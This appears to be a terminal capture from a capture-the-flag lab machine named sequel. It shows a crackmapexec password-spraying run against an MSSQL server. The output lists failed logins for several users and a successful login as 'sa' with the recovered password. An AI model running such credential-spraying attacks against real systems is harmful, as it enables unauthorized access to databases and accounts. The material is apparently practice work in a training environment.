 (venv) root@racknerd-d9455e3:/home/hack/escape# cme mssql dc01.sequel.htb -u user -p passwd --continue-on-success --local-aut
MSSQL dc01.sequel.htb 1433 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:DC01)
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'angela'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'angela'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'angela'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'angela'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'oscar'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'oscar'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'oscar'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'oscar'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'kevin'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'kevin'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'kevin'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'kevin'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'sa'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'sa'.
MSSQL dc01.sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'sa'.
MSSQL dc01.sequel.htb 1433 DC01 [+] sa:MSSQLP@ssw0rd! (Pwn3d!)
(venv) root@racknerd-d9455e3:/home/hack/escape#